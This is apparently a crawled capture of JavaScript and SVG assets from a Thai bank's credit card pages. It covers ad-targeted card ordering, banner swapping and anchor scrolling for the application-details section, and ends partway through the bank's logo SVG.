		// cctita2400_: ["บัตรเครดิต Titanium กสิกรไทย", "บัตรเครดิต JCB กสิกรไทย", "บัตรเครดิต Platinum กสิกรไทย", "บัตรเครดิต THE PASSION กสิกรไทย","บัตรเครดิต KBank – Shopee Credit Card"]
		// cctravel_: [ "บัตรเครดิต THE PASSION กสิกรไทย", "บัตรเครดิต JCB กสิกรไทย","บัตร Blue Credit Card", "บัตรเครดิตร่วม King Power กสิกรไทย", "บัตรเครดิต Platinum กสิกรไทย"],
		// ccdining_: ["บัตรเครดิต Titanium กสิกรไทย", "บัตรเครดิต JCB กสิกรไทย", "บัตรเครดิต LINE POINTS Credit Card", "บัตรเครดิต Platinum กสิกรไทย", "บัตรเครดิต One Siam - KBank Credit Card"],
		// ccshopping_: ["บัตรเครดิต KBank – Shopee Credit Card", "บัตรเครดิต One Siam - KBank Credit Card", "บัตรเครดิต Titanium กสิกรไทย", "บัตรเครดิต Platinum กสิกรไทย", "บัตรเครดิต LINE POINTS Credit Card"],
		// ccgadget_: ["บัตรเครดิต KBank – Shopee Credit Card", "บัตรเครดิต Titanium กสิกรไทย", "บัตรเครดิต One Siam - KBank Credit Card", "บัตรเครดิต LINE POINTS Credit Card", "บัตรเครดิต Platinum กสิกรไทย"],
		// cctravel_: ["บัตร Blue Credit Card", "บัตรเครดิต JCB กสิกรไทย", "บัตรเครดิต THE PASSION กสิกรไทย", "บัตรเครดิตร่วม King Power กสิกรไทย", "บัตรเครดิต Platinum กสิกรไทย"],
		// ccshopping_: ["บัตรเครดิต Platinum กสิกรไทย", "บัตรเครดิต KBank – Shopee Credit Card", "บัตรเครดิต LINE POINTS Credit Card", "บัตรเครดิต One Siam - KBank Credit Card", "บัตรเครดิต Titanium กสิกรไทย"],
		// ccgadgethi_: ["บัตรเครดิต One Siam - KBank Credit Card", "บัตรเครดิต THE PASSION กสิกรไทย", "บัตรเครดิต Titanium กสิกรไทย", "บัตรเครดิต LINE POINTS Credit Card", "บัตรเครดิตร่วม King Power กสิกรไทย"],
		// cctravelhi_: ["บัตรเครดิต THE PASSION กสิกรไทย", "บัตรเครดิต JCB กสิกรไทย", "บัตรเครดิตร่วม King Power กสิกรไทย", "บัตร Blue Credit Card", "บัตรเครดิต Platinum กสิกรไทย"],
		
    }
};

if (!String.prototype.startsWith) {
    Object.defineProperty(String.prototype, 'startsWith', {
        value: function(search, rawPos) {
            var pos = rawPos > 0 ? rawPos | 0 : 0;
            return this.substring(pos, pos + search.length) === search;
        }
    });
}

function getQueryParams(qs) {
	qs = qs.split("+").join(" ");
	var params = {},
		tokens, re = /[?&]?([^=]+)=([^&]*)/g;
	while (tokens = re.exec(qs)) {
		params[decodeURIComponent(tokens[1])] = decodeURIComponent(tokens[2]);
	}
	return params;
}
//----------
// HIGHLIGHT
var arrObj_manual = null; //K.Petch's Code
var _paramsCookie = _sessionStorage.getItem("utm_content"),
	_params = getQueryParams(window.location.search),
	utm_content = (_params.utm_content || _params.ktarget || "").toLocaleLowerCase();
	// utm_content = (_paramsCookie || _params.ktarget || "").toLocaleLowerCase();

(function (ct) {
	if (ct == undefined) return 0;
	
	var k = Object.keys(ct);

	k.forEach(function (v) {

		if (utm_content.startsWith(v)) {
			var _tar = ct[v],
				_obj = document.getElementById("highlight");

				if (_tar.isHasOneBanner) {

					//_obj.querySelectorAll(".highlight")[0].remove();
					let interval = _obj.querySelectorAll(".highlight").length - 1;
	
					for(let i = 0; i < interval; i++){
						_obj.querySelectorAll(".highlight")[0].remove();
					}
				}

			_obj.querySelector(".kcc-hidden-mobile").src = _tar.d_img;
			_obj.querySelector(".kcc-visible-mobile").src = _tar.m_img;
			_obj.querySelector(".btn-banner").innerHTML = _tar.htmlcontent;

			// if (_tar.isHasContainer) {
			// 	_obj.querySelector(".container").style.position = "relative";
			// } else {
			// 	_obj.querySelector(".container").style.position = "unset";
			// }

			return _tar;
		}

	});
})($ADS_TARGETING.highlight);

// PRODUCT SEARCH

(function (ct) {
	if (ct == undefined) return 0;

	var k = Object.keys(ct);

	k.forEach(function (v) {

		if (utm_content.startsWith(v)) {

			var _tar = ct[v];

			$(function () {
				function searchIn(a, s) {
					var k = a.filter(function (a) {
						return a.TitleCard == s;
					});
					if (k.length) return k[0];
					return null;
				}
		
				function testIn(a, s) {
					for (var i = 0; i < s.length; i++) {
						if (a == s[i]) return false
					}
					return true;
				}
		
				function proxyCard(a, b, c) {
					if (a.length == 0) return false;
					var _cx = null;
					arrObj.map(function (a) {
						var _s = (a.setCategory_Filter).replace(/บัตรแนะนำ\,?/i, "");
						a.setCategory_Filter = _s;
						return a;
					});
					_cx = b.map(function (m) {
						return searchIn(arrObj, m);
					}).filter(function (m) {
						return m != null;
					});
					_cx.map(function (a) {
						var _ss = (a.setCategory_Filter).length ? "บัตรแนะนำ," : "บัตรแนะนำ";
						a.setCategory_Filter = _ss + a.setCategory_Filter;
						return a;
					});
					_cx = _cx.concat(arrObj.filter(function (m) {
						return testIn(m.TitleCard, b);
					}));
					//
					arrObj = _cx.slice(0);
					arrObj_manual = _cx.slice(0);  //K.Petch's Code
					$($(".credit-card-choice .choice .choice-label")[0]).trigger('click');
					//
					console.log("--> Reset Card Sorting");
					if (c) clearInterval(_intervalID);
				}
				//
				var _intervalID = null;
				if (arrObj.length == 0) {
					_intervalID = setInterval(proxyCard, 50, arrObj, _tar, true);
				} else {
					proxyCard(arrObj, _tar, false)
				}
			});
		}
	});
})($ADS_TARGETING.productRecommended);


--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/js/anchor.js
body_size: 1715
content:
// header bar height without margin
function getHeaderHeight () { return $(".header-top").outerHeight(); }

// apply online button bar height is 90px when visible
var applyOnlineDesktopHeight = 61;

// mobile feature break point = 992px
function isMobile () { return $(window).outerWidth() < 992; }

// use in application detail responsive
var currentPosition = 0;

// active status of application detail page
var isApplicationDetailActives = false;

$(function () {
  console.log("Load -> anchor.js");

  // Application details event begin
  var defaultDuration = 500;

  $(window).on("link-scroll-ready", function () {
    $("#application-details .tab-responsive-rv li").off("click");
    $("#application-details .tab-responsive-rv li").on("click", function (e) {
      e.preventDefault();
      activeApplicationDetailsSection($(this).data("tab-selection"), false, defaultDuration);
    });
  
    $(".open-qualification").off("click");
    $(".open-qualification").on("click", function (e) {
      e.preventDefault();
      if (isMobile()) {
        activeApplicationDetailsSection("qualification", false, defaultDuration);
      }
    });
  
    $(".open-document").off("click");
    $(".open-document").on("click", function (e) {
      e.preventDefault();
      if (isMobile()) {
        activeApplicationDetailsSection("document", false, defaultDuration);
      }
    });
  
    $("#application-details .tab-responsive-close-rv,\
        .sc-floating-apply-m .action a").off("click");
    $("#application-details .tab-responsive-close-rv,\
        .sc-floating-apply-m .action a").on("click", function (e) {
      e.preventDefault();
      inactiveApplicationDetailsSection(defaultDuration);
    });
  });
  // Application details event end

  // link-scroll event begin
  $(window).on("link-scroll-ready", function () {
    $("#application-details .link-scroll, #benefits .link-scroll").off("click");
    $("#application-details .link-scroll, #benefits .link-scroll").on("click", function (e) {
      e.preventDefault();

      if ($(this).prop("hash")) {
        hashLanding($(this).prop("hash").toLocaleLowerCase(), { column: $(this).data("column") }, 0);
      }
    });
  });

  $(window).trigger("link-scroll-ready");
  
  // application orientationchange on ipad problem
  $(window).resize(function (e) {
    if ($(window).outerWidth() >= 992 && isApplicationDetailActives) {
      inactiveApplicationDetailsSection(defaultDuration);
    }
    
    $(window).trigger("compn-rewidth");

    $(".compn-overflow").each(function (e) {
      var compn = $(this).find(".compn");
      var compnWrapper = compn.parent();

      compnWrapper.scroll(function () {
        $(window).trigger("compn-rewidth");
      });

      if (compn.outerWidth() > compnWrapper.outerWidth()) {
        $(this).find(".compn-overflow-scroll-wrapper").show();
      } else {
        $(this).find(".compn-overflow-scroll-wrapper").hide();
      }
    });
  });

  $("#apply-online-ptt").click(function (e) {
    inactiveApplicationDetailsSection();
  });
});

// Link anchor begin
document.addEventListener("readystatechange", function (evt) {
  console.log("State ->", this.readyState);

  if (document.readyState == "complete") {
    if (window.location.hash) {
      if (window.location.hash.toLowerCase() == "#documents" || window.location.hash.toLowerCase() == "#qualifications") {
        hashLanding((window.location.hash).toLocaleLowerCase());
      }
    } else {
      $("main").removeClass("loading");
    }
  }
});
// Link anchor end

function hashLanding(_hash, dataset, delay) {
  dataset = dataset || null;
  delay = delay || 100;

  console.log("Hash Landing >>>> ", _hash);

  var _offestRef = _hash;
  var sectionOffset = 0;
  var isIncludingSectionOffset = false;
  var isAutoScroll = true;
  var isIncludingApplySection = true;

  var column = dataset == null ? null : dataset.column;

  switch(_hash){
    // Application details section
    case "#application-details":
      _offestRef = "#application-details";
      break;
    case "#qualifications":
      _offestRef = ".tab-content-rv.active .qualification-content";
      if (isMobile()) {
        activeApplicationDetailsSection("qualification", false, 500);
        isAutoScroll = false;
      } else {
        isIncludingSectionOffset = true;
        sectionOffset = 15;
      }
      break;
    case "#documents":
      _offestRef = ".tab-content-rv.active .document-content";
      if (isMobile()) {
        activeApplicationDetailsSection("document", false, 500);
        isAutoScroll = false;
      } else {
        // isIncludingApplySection = false;
        isIncludingSectionOffset = true;
        sectionOffset = 15;
      }
      break;

    case "#benefits":
      _offestRef = _hash;
      break;

    default:
      _offestRef = "#";
  }

  var floatingBar = $(".sc-floating-apply.active");

  if (document.URL.toLowerCase().includes("ptt-blue.aspx")) {
    floatingBar = $(".sc-apply-bar.show");
    applyOnlineDesktopHeight = 61;
  }

  if (document.URL.toLowerCase().includes("creditcard.aspx")) {
    floatingBar = $(".sc-apply-online");
    applyOnlineDesktopHeight = 90;
  }

  setTimeout(function () {
    try {
      if (isAutoScroll) {
        var _top = $(_offestRef).offset().top;

        sectionOffset = isIncludingSectionOffset ? sectionOffset : 0;
        window.scrollTo(0, (_top - getHeaderHeight() - sectionOffset));

        setTimeout(function () {
          window.scrollTo(0, $(window).scrollTop() - (!isMobile() && floatingBar.is(":visible") ? applyOnlineDesktopHeight : 0));
        }, 0);
      }
    } catch (error) {
      console.log(error);
    }
      
    $("main").removeClass("loading");

  }, delay);
}

function activeApplicationDetailsSection(target, isSkipAnimation, defaultDuration) {
  isSkipAnimation = isSkipAnimation || false;

  currentPosition = $("html, body").scrollTop();

  $("#application-details a.tab-responsive-close-rv, #application-details .tab-heading-rv").show();

  setTimeout(function () {
    $("html, body").css("overflow", "hidden");
    $("body").css("height", "100vh");
    
    $(window).trigger("resize");
  }, 300);


  $(".sc-floating-apply-m").data("autoDetection", false).fadeIn();

  $(".header-top").hide();

  switch (target) {
    case "qualification":
      $(".qualification-content").show();
      $(".document-content").hide();
      break;
    case "document":
      $(".document-content").show();
      $(".qualification-content").hide();
      break;
    default:
      $(".document-content").show();
      $(".qualification-content").show();
  }

  $("#application-details .tab-container-rv").addClass("container");
  
  if (isSkipAnimation) {
    $("#application-details .tab-responsive-scroll-rv").addClass("active");
    $("#application-details .tab-responsive-scroll-rv.active").css("transition-duration", "0ms");
    
    // set duration as before (500ms bacause css value is 0.5s), after opened the section
    setTimeout(function () {
      $("#application-details .tab-responsive-scroll-rv.active").css("transition-duration", "300ms");
    }, defaultDuration);
  } else {
    // default open section
    $("#application-details .tab-responsive-scroll-rv").addClass("active");
  }
  
  // active status = true
  isApplicationDetailActives = true;
}

function inactiveApplicationDetailsSection(defaultDuration) {
  if (!isApplicationDetailActives) {
    return;
  }
  
  setTimeout(function (e) {
    $("#application-details .tab-responsive-scroll-rv").removeClass("active");
    $("#application-details .tab-container-rv").removeClass("container");
    $("#application-details a.tab-responsive-close-rv, #application-details h4.tab-heading-rv").hide();
    $("#application-details .document-content, #application-details .qualification-content").show();
    $("#application-details .tab-heading-rv").hide();

    // hide apply button and trigger scroll event
    $(".sc-floating-apply-m").data("autoDetection", true);
    $(window).trigger("scroll");
  }, 100);

  $("html, body").css("overflow", "");
  $("body").css("height", "");
  $(".header-top").show();

  $("html, body").scrollTop(currentPosition);
  
  isApplicationDetailActives = false;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/assets/theme-navigation/img/kasikornthai_logo-green.svg
body_size: 7185
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 48 36" style="enable-background:new 0 0 48 36;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#08A84E;}
</style>
<g>
	<g>
		<path class="st0" d="M27.2,4.6c0,0.1,0,0.1-0.1,0.1c0,0.1,0.1,0.3,0,0.4c0,0.1,0.1,0.1,0,0.2v0h-0.1c0,0,0,0,0,0c0,0,0,0,0,0.1
			c-0.1,0,0,0-0.1,0.1c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0,0,0,0.1,0,0.1c0,0-0.1,0-0.1,0c0,0,0,0.2-0.1,0.2C27,6,27,6,26.9,6
			c0,0.1,0,0.1,0,0.2c0,0,0,0-0.1,0v0c0.1,0,0.1,0.1,0.1,0.1c0,0.1-0.1,0.1-0.1,0.1c0,0.1,0,0.1,0,0.2c-0.1,0.1-0.2,0.2-0.2,0.3
			c0,0,0,0-0.1,0c-0.1,0.1-0.1,0.2-0.2,0.3c0,0,0,0,0,0c0,0,0,0.1,0,0.1c0,0-0.1,0-0.1,0v0.1h-0.1c0,0.1-0.1,0.1-0.1,0.2
			c0,0-0.1,0-0.1,0c0,0,0,0,0,0.1c-0.1,0-0.2,0-0.2,0.1C25.6,7.8,25.6,8,25.5,8c0,0-0.1,0-0.1,0c0,0-0.2,0.2-0.2,0.2c0,0,0,0,0,0.1
			c-0.1,0.1-0.3,0.2-0.3,0.3c-0.1,0.2-0.3,0.4-0.5,0.6c0,0,0,0.1-0.1,0.2c0,0.1-0.1,0.1-0.1,0.1C24,9.5,24,9.7,23.9,9.8
			c0,0.1-0.1,0.1-0.2,0.2c0,0.1-0.1,0.1-0.1,0.2c-0.3,0.3-0.5,0.6-0.8,0.8c0,0,0,0,0,0c-0.2,0.1-0.4,0.3-0.5,0.5c0,0,0,0,0,0
			c0.1,0,0.1-0.1,0.1-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0.1-0.1,0.1-0.1,0.1c0,0,0,0,0,0c0,0,0,0-0.1,0c0.1-0.1,0.2-0.2,0.2-0.4
			c-0.1,0-0.3,0.3-0.4,0.4c0,0,0,0.1,0,0.1c0,0-0.1,0-0.1,0.1c0,0-0.1-0.1-0.1-0.1c0,0,0-0.1,0-0.1h0c0,0-0.1,0.1-0.2,0.1
			c0,0,0,0,0,0c0.1-0.1,0.1-0.2,0.1-0.3c0.1-0.2,0.3-0.4,0.4-0.6c-0.1,0-0.1,0-0.1,0c0,0,0,0,0.1,0c0,0,0,0,0,0
			c-0.1,0-0.1,0.1-0.2,0.1c0,0.1,0,0.1,0,0.2c-0.1,0-0.1,0.1-0.1,0.1c0,0,0,0.1,0,0.1c-0.1,0-0.1,0-0.2,0c-0.1,0.1-0.2,0.3-0.3,0.3
			c0,0,0,0,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0c-0.1,0.1-0.2,0.2-0.2,0.3c0,0-0.1,0-0.1,0v0c0,0,0,0,0,0c0,0,0,0.1-0.1,0.1c0,0,0,0,0,0
			c0,0,0,0,0,0c0,0,0,0,0-0.1h-0.1c0,0.1,0,0.1-0.1,0.3c0,0,0,0,0,0c0,0,0,0-0.1,0v0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
			c-0.1,0-0.1,0.1-0.2,0.1c0,0.1,0,0.1,0,0.1c-0.1,0-0.3,0.1-0.3,0.2c0,0,0,0,0,0.1c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0,0.1-0.1,0.1-0.1
			c0,0,0,0,0,0c0,0,0,0,0,0c0,0.1-0.1,0.1-0.1,0.2h0c0-0.1,0.1-0.2,0.1-0.2c0,0-0.1,0.4-0.1,0.4c-0.1,0-0.2,0.2-0.2,0.3h0
			c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0.1h0c0,0,0.1,0,0.1,0c0,0.1-0.1,0.1-0.2,0.2c0,0,0,0.1,0,0.1c0,0-0.1,0-0.1,0.1c0,0,0,0,0,0
			c-0.1,0.1-0.2,0.2-0.3,0.2c-0.1,0.2-0.3,0.4-0.5,0.5c0,0,0,0,0.1,0.1c0,0,0,0,0,0.1c0,0-0.1,0-0.1,0c0,0,0,0,0,0
			c-0.1,0-0.1,0-0.1,0c0,0.1-0.1,0.1-0.2,0.1c0,0,0,0.1,0.1,0.1c0,0,0,0.1,0,0.1c0.1,0,0,0,0.1,0c0,0.1,0.2,0.1,0.2,0.2
			c0,0.1,0,0.1,0,0.1c0.1,0,0.1,0,0.2,0.1c0,0,0,0,0,0c0,0.1,0.1,0.1,0.2,0.1c0,0,0,0.1,0.1,0.1c0,0,0.1,0,0.1,0
			c0.1,0,0.1,0.1,0.2,0.1c0,0.1,0,0.1,0.1,0.1c0,0,0,0,0,0c0,0,0,0,0.1-0.1c0,0,0.1,0,0.1,0c0,0.1,0.6,0.4,0.7,0.4c0.1,0,0,0,0.1,0
			c0,0,0.2,0.2,0.2,0.2c0.2,0,0.5,0.2,0.7,0.3c0,0,0.1,0,0.1,0c0,0,0,0.1,0.1,0.1c0.1,0,0.1,0,0.2,0c0,0.1,0.8,0.4,1,0.5
			c0,0,0,0,0,0c0.1,0,0.5,0.2,0.6,0.3c0.4,0.2,0.8,0.4,1.1,0.6c0.1,0.1,0.4,0.2,0.5,0.3c0,0,0,0,0.1,0c0.1,0.2,0.2,0.1,0.4,0.2
			c0,0,0,0,0,0.1c0,0,0.3,0.2,0.3,0.2c0.1,0,0.1,0,0.2,0c0,0,0.1,0.1,0.1,0.1c0.1,0.1,0.2,0,0.3,0.1c0,0,0,0,0,0
			c0.1,0.1,0.2,0,0.2,0.1c0.1,0,0.1-0.1,0.1,0c0.1,0,0.1,0.1,0.1,0.1c0.1-0.1,0.2,0,0.3,0.1c0,0,0,0,0.1,0c0,0,0.1,0.1,0.1,0.1
			c0,0,0.1,0,0.2,0c0,0,0,0,0.1,0c0.1,0,0.3,0.2,0.4,0.2c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0.1c0,0,0.1,0,0.1,0c0,0,0,0,0,0.1
			c0,0,0,0,0.1,0c0.1,0.1,0.3,0,0.4,0.1c0.1,0,0.2-0.1,0.3,0c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0.1,0c0,0.1,0.6,0.1,0.7,0.1
			c0,0,0,0,0,0.1c0.1,0,0.3,0,0.4,0.1c0.1-0.1,0.2,0.1,0.3,0c0.2,0,0.4,0.1,0.6,0.1c0.1,0,0.3,0,0.3,0c0,0,0,0,0,0.1c0,0,0,0,0.1,0
			c0,0,0,0,0,0.1c0.1,0,0.2,0,0.2,0c0,0,0,0.1,0,0.1c0.2,0,0.3,0.1,0.5,0.1c0,0,0,0.1,0,0.1l0.1,0c0,0,0,0,0-0.1c0,0,0,0,0.1,0
			c0.1,0.1,0.3,0.1,0.4,0v0c0.1,0,0.2-0.1,0.3,0c0,0.1,0.1,0.1,0.2,0.1c0,0,0,0,0,0c0.1,0,0.2,0,0.2,0c0,0,0.2-0.1,0.2,0
			c0.1,0,0.2,0,0.3,0.1c0,0,0.1,0,0.1,0c0,0,0.1,0.1,0.1,0.1c0.1,0,0,0,0.1,0c0.1,0.1,0.2,0.1,0.3,0c0,0,0.1,0.1,0.2,0.1
			c0.1,0,0.1-0.1,0.2,0c0,0,0.1,0.1,0.1,0.1c0,0,0.1,0,0.1-0.1c0.1,0,0.1,0.1,0.3,0.1c0,0,0.1-0.1,0.1-0.1c0,0,0,0,0.1,0
			c0,0,0,0,0,0C36.6,21,36.8,21,37,21c0,0,0,0,0.1,0c0.3,0,1,0.1,1.2,0l0.4,0c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.3,0l0.8,0
			c0,0,0,0,0-0.1c0,0,0,0,0,0.1c0.4,0,0.7,0.1,1,0.2c0.1,0.1,0.2,0.2,0.4,0.2v0c-0.1,0.1-0.2,0-0.3,0.1c0,0-0.1,0.1-0.1,0.1
			c0,0-0.1,0-0.2,0c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0,0,0,0,0c-0.1,0-0.2,0-0.3,0c0,0,0,0-0.1,0.1v-0.1h0c0,0,0,0,0,0c0,0,0,0,0,0.1
			h-0.1c0,0,0,0,0-0.1h0c-0.1,0.1-0.3,0-0.4,0c-0.1,0-0.1,0-0.1,0.1v0c0,0,0.1,0,0.1,0v0c0,0,0,0,0.1,0v0c0,0,0,0-0.1,0.1
			c-0.2-0.1-0.3,0-0.4,0c0,0,0,0-0.1,0.1h0c0,0,0,0,0,0c-0.1,0.1-0.3,0-0.4,0.1c0,0-0.1,0-0.1,0c0,0-0.1,0.1-0.1,0.1
			c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0,0,0-0.1,0v0.1c0,0,0.1,0,0.1,0v0c0,0,0,0,0,0c0,0-0.4,0.1-0.4,0.1c-0.1,0.1-0.3,0-0.5,0
			c-0.1,0-0.4,0.1-0.5,0.2c0,0,0,0,0,0.1h0.1c0,0-0.3,0.2-0.4,0.2c0,0,0,0,0,0.1c-0.1,0-0.1,0-0.1,0.1c0,0-0.1,0-0.1,0
			c0,0,0,0,0,0.1c0,0,0,0.1,0,0.1c0,0,0,0,0,0c0-0.1,0-0.1,0.1-0.1c0,0,0,0,0.1,0.1v0.1c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1
			c0,0,0,0.1-0.1,0.1c0,0,0-0.1,0-0.1h0c0,0,0,0.1-0.1,0.1h-0.1v0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0,0,0,0,0.1
			c0,0,0,0,0-0.1c0,0,0,0-0.1,0c0,0,0,0,0-0.1c0,0,0,0,0,0.1c0,0,0,0-0.1,0c0,0,0,0,0-0.1c0,0,0,0,0,0c0,0-0.1,0-0.1,0.1
			c0,0,0,0,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0,0,0,0,0-0.1h0c0,0.1-0.2,0.1-0.3,0.2v0c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0,0,0,0,0c0,0.1,0.1,0.1,0.1,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0.1,0,0,0,0c-0.2,0.1-0.3,0.2-0.5,0.2
			c-0.1,0-0.3,0-0.4,0c-0.1,0-0.3,0.1-0.5,0.1c0,0.2-0.2,0.1-0.3,0.2c0,0,0,0,0,0.1c0,0,0,0,0,0c0.1,0,0.4,0.1,0.4,0
			c0.3,0.1,1,0,1.3-0.1c0,0,0,0.1,0,0.1c-0.1,0-0.3,0-0.3,0.1c-0.1-0.1-0.5,0.1-0.7,0c-0.4,0-0.8,0-1.3,0.1c-0.1,0-0.2,0.2-0.3,0.2
			c0,0-0.1,0-0.1,0c-0.1,0.1-0.2,0.1-0.3,0.2c0,0,0,0.1,0,0.1l-0.4,0.2c0,0,0,0,0,0c0,0-0.6,0.1-0.6,0.2c0,0,0,0.1,0,0.2
			c-0.1,0-0.1,0-0.1,0.1c0,0,0,0,0,0c0,0,0,0,0.1,0c0,0,0,0,0.1,0v0c-0.1,0.1-0.3,0.1-0.3,0.3c0,0,0,0,0,0c0,0-0.2,0-0.2,0.1
			c0,0,0.1,0,0.1,0v0v0c-0.1,0-0.2,0.1-0.3,0.1c0,0,0,0.1,0,0.1c-0.1,0-0.3,0-0.5,0.1c0,0,0,0.1,0,0.1c-0.2,0.1-0.5,0.1-0.8,0.2
			c0,0-0.2,0.1-0.3,0.1c-0.1,0-0.3-0.1-0.4,0c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3,0c0,0.1,0,0.1,0,0.1
			c-0.1,0-0.1,0-0.2,0c0,0,0,0.1-0.1,0.1c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c0,0-0.4,0.1-0.5,0.2c-0.1-0.1-0.1,0-0.2,0
			c-0.1-0.1-0.1-0.1-0.1-0.2c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.3,0c0-0.1-0.1-0.2-0.2-0.3c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0
			c-0.1,0-0.2,0-0.2-0.1h0c0,0,0,0,0,0c0,0,0.1,0,0.1,0.1v0c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.1-0.1-0.2-0.1c0,0.1-0.5-0.1-0.5-0.1
			c-0.1-0.1-0.1-0.1-0.1-0.2c-0.1,0-0.6-0.2-0.6-0.3c0,0,0,0,0,0c0,0,0,0,0.1,0c0-0.1,0-0.1,0.1-0.1c0,0,0-0.1-0.1-0.1
			c0,0-0.1,0-0.1,0v0c0,0,0,0.1,0,0.1c-0.1,0-0.3,0-0.4-0.1c0,0,0,0,0-0.1c0,0,0.1,0,0.1,0c0,0,0-0.1,0-0.1c-0.1,0-0.4-0.2-0.4-0.2
			c0,0,0,0,0,0c-0.1-0.1-0.2-0.1-0.4-0.2c0,0,0,0,0,0c0,0,0,0,0-0.1c-0.1-0.1-0.3-0.2-0.4-0.3c0,0-0.1,0-0.1,0c0,0-0.2-0.2-0.2-0.3
			h0c0.1,0.1,0.1,0.1,0.3,0.1v0c-0.2-0.2-0.5-0.4-0.7-0.5c-0.2-0.1-0.5,0.1-0.6,0c-0.3-0.2-0.6-0.4-1-0.5c-0.1-0.1-0.3-0.1-0.5-0.1
			c-0.1,0-0.2-0.1-0.3-0.2c-0.1,0-0.1,0-0.2-0.1c0,0,0,0,0-0.1c-0.1,0-0.3,0-0.3,0c-0.1-0.1-0.1-0.2-0.3-0.2V23c0,0,0,0,0,0
			c0,0,0-0.1,0-0.1c-0.1,0-0.3-0.1-0.3-0.2c0,0,0,0,0,0c0,0,0,0,0,0v0c0.1,0,0.1,0,0-0.1c-0.1,0-0.2-0.2-0.2-0.2
			c-0.3-0.1-0.7-0.4-0.9-0.5c-0.1,0-0.5-0.2-0.5-0.3c0,0,0,0,0,0c0,0,0,0,0-0.1c-0.1,0-0.1-0.1-0.2-0.1v-0.1c0,0,0,0,0,0
			c0,0-0.1,0-0.1,0c-0.1-0.1-0.3-0.2-0.4-0.2c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0-0.1c-0.1,0-0.2,0-0.3,0c0,0,0-0.1-0.1-0.1
			c0,0-0.1,0-0.1,0c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.1,0-0.2,0c0,0-0.1-0.1-0.1-0.1c0,0,0,0-0.1,0c-0.1,0-0.1-0.1-0.2-0.1
			c-0.1,0-0.2,0-0.3-0.1c-0.1,0-0.1,0-0.1,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0.1c0,0.1,0,0,0,0.1v0c-0.1,0,0,0-0.1,0
			c0,0.1,0,0.1-0.1,0.1c0,0,0,0,0,0c0,0,0,0.1,0,0.1c-0.1,0-0.1,0.1-0.1,0.1c0,0,0,0,0,0h0c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0.1-0.1,0.1,0,0.2c0,0,0,0,0,0c0,0-0.1,0.1-0.1,0.1c0,0,0,0,0-0.1c0,0-0.1,0-0.1,0c0,0,0,0,0,0c-0.1,0.1-0.1,0.2-0.1,0.3
			c0,0,0,0,0,0c0,0.1-0.2,0.3-0.2,0.5l0,0.1c0,0-0.1,0,0,0.1c0,0,0,0,0.1,0c0,0,0,0,0,0c0,0-0.3,0.5-0.2,0.6h0.1
			c0-0.1,0.1-0.1,0.1-0.2c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0.1-0.1,0.2-0.1,0.3h0c0,0,0,0,0,0c0,0,0,0,0,0.1
			c0,0.2-0.1,0.5-0.2,0.6c-0.1,0.1-0.1,0.8-0.1,0.8c0,0,0,0.1,0,0.1c0,0.1,0,0.1,0,0.2c0,0.1-0.1,0.3,0,0.4c0,0,0,0,0,0c0,0,0,0,0,0
			c0.1,0.3,0.2,0.8,0.2,1.1c0,0.1-0.2,0.4-0.2,0.5h-0.1c0,0,0,0.1-0.1,0.1c0,0,0,0-0.1,0c0,0,0,0,0,0.1c-0.1,0-0.1,0.1-0.1,0.1
			c0,0.1,0,0.2-0.1,0.2c0,0.1,0,0.1,0,0.2c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2,0c0,0,0,0.1,0,0.1h-0.1c0,0.2-0.3,0.3-0.5,0.2
			c0,0.1-0.1,0.1-0.2,0.2c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0,0,0,0,0-0.1c0,0-0.1,0.1-0.1,0.1c0,0,0,0,0,0c0-0.1,0-0.1-0.1-0.1
			c0,0-0.1,0-0.1,0c0-0.1-0.2-0.2-0.3-0.2c-0.1,0-0.2-0.1-0.3-0.2c-0.1,0-0.3,0-0.3-0.1c0,0,0,0,0-0.1c-0.1-0.1-0.3-0.1-0.4-0.2
			c0,0,0,0,0-0.1c0,0-0.1,0-0.1,0c0-0.2-0.2-0.2-0.3-0.3c0-0.1-0.1-0.1-0.1-0.2c-0.1,0-0.2-0.2-0.2-0.3c0,0-0.2-0.1-0.2-0.2
			c-0.1-0.2-0.2-0.4-0.3-0.6v-0.1c0-0.1-0.4-0.9-0.3-1c0,0-0.1-0.1-0.1-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.2c0-0.1-0.1-0.2-0.1-0.2
